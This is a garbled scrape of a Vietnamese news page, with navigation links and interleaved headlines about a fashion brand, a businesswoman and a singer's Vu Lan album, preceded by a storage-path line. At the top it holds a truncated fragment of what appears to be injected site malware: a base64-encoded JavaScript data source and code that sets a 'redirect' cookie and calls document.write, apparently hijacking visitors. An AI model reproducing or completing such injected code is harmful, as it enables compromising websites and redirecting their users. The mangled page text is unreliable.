
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Chia Sẽ
Nguyen
Hoa
TIN CŨ HƠN
TIN MỚI HƠN
MEGHAN JANE –
Nguyễn Văn Chung gây
Thương Hiệu Thời Trang
‘thổn thức’ với album dành
Làm Nên Tên Tuổi Doanh
cho đấng sinh thành đúng
Nhân Nguyễn Thị Thủy
dịp vu lan